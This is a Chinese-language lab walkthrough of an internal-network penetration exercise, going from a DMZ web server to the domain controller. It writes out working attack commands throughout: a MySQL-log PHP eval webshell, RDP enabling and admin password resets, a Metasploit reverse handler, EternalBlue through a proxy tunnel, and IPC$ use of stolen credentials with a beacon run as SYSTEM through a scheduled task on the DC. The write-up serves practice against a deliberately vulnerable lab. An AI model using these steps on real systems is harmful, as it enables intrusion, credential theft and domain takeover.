内网渗透(DMZ--->DC)

内网入门靶场练习

一:内网渗透

1、渗透流程

从DZM区域中的WEB Server(win7)进行渗透、DMZ和办公区域(Win2k3)有一定联系、将DMZ中的计算机当作跳板,利用隧道技术连接到内网办公区(Win2k3),然后办公区和CD有一定的联系、这样我们就可以攻入内网拿下

DC

2、网络拓扑图

2-1 设备配置

攻击者:windows11一台 、 kali 一台

DMZ区域:web服务win7一台、Mail服务win7一台

内网区域:内网办公区win2003一台、DC win2008服务器一台

2-2 网络配置

外网IP段—>NAT----->192.168.64.0

内网IP段—>VM4----->192.168.111.0

二:环境配置

1、域环境配置

windows Server2008配置为CD,将win7-1 、win7-2和win2003加入域中!

2、网络配置

2-1 DMZ区-win7-1

(1)win7作为DMZ区域中的web服务器;需要双网卡(外网可以通过公网IP访问web服务,wi7可以通内网ip与内网进行交互);当然我我为了方便直接将公网配置为了NAT、也可自行设置公网网段

外网IP段--->VM3----->192.168.52.0

内网IP段--->NAT----->(自动分配)

(2)配置静态IP

(3)配置公网IP

2-2 DMZ区-win7-2

(1)和win7-1类似只需要分配内网IP就行

2-3 内网办公区

(1)配置网卡为vm3(内网),配置内网ip 192.168.52.141

2-4 DC配置

(1)配置内网IP 192.168.52.138

2-5 攻击机

(1)由于公网网段设置的是NAT,所以不必配置,如果自己设置了公网网段、那么攻击机kali和windows就需要设置双网卡,设置双网卡的目的就是kali可以和DMZ中web服务的公网IP可以访问。

三:内网渗透

1、web服务器渗透

也就是我们平常看到的网页;首先就是进行信息收集;然后漏洞扫描、漏洞挖掘、漏洞利用、获取权限、权限提升等;最终的目的就是那先win7然后进一步进行内网渗透!

1-1 端口扫描

nmap扫描发现开启了80端口和3306端口(也就是数据库端口)

访问一下80端口出现php探针网址:php探针就是探测服务器配置的;发现并没有什么可以利用的

1-2 目录扫描



扫描出了数据库的后台登录网址和beifen.rar 文件;尝试数据库的弱口令爆破

爆破出了账号和密码 root/root

1-3 phpmyadmin写shell

写shell条件

绝对路径已知

网站权限为root

secure_priv_file= 为非 NULL 的空值

参考连接:https://blog.csdn.net/weixin_46365325/article/details/140555451

(4)日志写入shell

general_log 默认关闭,开启它可以记录用户输入的每条命令,会把其保存在对应的日志文件中。可以尝试自定义日志文件,并向日志文件里面写入内容的话

SHOW VARIABLES LIKE 'general%';

set global general_log = "ON";

set global general_log_file='C:/phpStudy/WWW/l.php';

select '<?php eval($_POST[1]); ?>';

1-4 webshell连接

1-4 远控拿下桌面



(1)查看ip :我们成功得到了服务器的内网ip ,此时我们是没有办法访问内网的,需要利用web服务当作跳板渗透内网

(2)开启3389服务

#开启3389

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

#通过net user知道用户未administrator;但是不知道密码,直接修改

net user administrator admin@123 #更改密码

net user administrator /active:yes #激活密码

(3)连接

2、内网渗透拿下域内主机

拿下web应用服务器也就是DMZ的计算机;接下来就是利用这台主机当作跳板内网渗透拿下域内主机(内网办公主机window2003)

2-1 内网渗透

(1)域内信息收集以及存活探测;可以知道域名、存活主机以及CD

2-2 CS、MSF联动后渗透

(1)CS上线MDZ区的web服务器

上传木马

运行CS上线

(3)权限共享

将cs拿到的权限共享MSF,msf开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 192.168.xxx.xxx

set lport 9999

exploit/run

CS共享权限

pawn 发送到msf(将win7的shell共享给msf)

2-3 搭建隧道

(1)CS搭建sockets隧道(当然有很多方法)

(2)查看隧道信息

2-4 MSF利用隧道渗透

(1)隧道技术后直接拿下域内主机(域内主机存在永痕之蓝漏洞)

#返回

background

setg Proxies socks4:192.168.xxx.xxx:20808

search ms17_010

use 19

#设置域内主机Ip

set rhosts 192.168.52.141

run

#payload

set command ipconfig

3、域环境渗透拿下DC

3-1 信息收集

(1)通过上述的信息收集和存活主机探测:知道域是god.org ,域控的名称为owa,DC的内网IP是192.168.52.138

(2)本地用户和域用户的区别

本地用户就是本地登录、账号和密码存放在本机;域用户就是加入域的用户,账号和密码由DC统一管理和分配

(3)域用户的判断

net time /domain

- 存在域,当前用户是域用户

- 存在域,当前用户是本地用户—>回显系统错误

- 不存在域—>回显找不到DC

3-2 CS上线DC(不出网)

(1)生成一个监听器

(2)生成木马

(3)现在出现一个问题,木马怎么上传到DC中呢,我们可以利用CS抓取密码;然后和DC之间建立IPC进程通信

-

抓取密码

-

建立IPC通信(现在wen服务器和DC已经建立安全信任关系了,直接上传木马)

#建立连接

shell net use \\192.168.52.138\ipc$ "password" /user:god\administrator

#查看连接

shell net use

- 文件上传

上传到web服务器中,然后利用web服务器上传到到DC中

- 上传到DC中,然后创建定时任务

#将木马从win7上传DC

shell copy beacon.exe \\192.168.52.138\c$

#设置计划任务

shell schtasks /create /s 192.168.52.138 /tn test /sc onstart /tr c:\beacon.exe /ru system /f

#运行计划任务test

shell schtasks /run /s 192.168.52.138 /i /tn "test"

#建立连接

connect 192.168.52.138

link 192.168.52.138

3-3 拿下DC

(1)CS成功上线

(2)查看ip

3-4 横向移动

(1)就做一个简单演示、当然方法很多;横向移动连接域内主机

上线域内主机win 2003(结束!!!)

四:渗透总结

1、总结

本次内网渗透是很简单的、都是存在漏洞的、在实战中可能拿下DMZ区域都是肯困难的,希望感兴趣的的可以深入学习内网渗透、不借助工具可以拿下DC!!!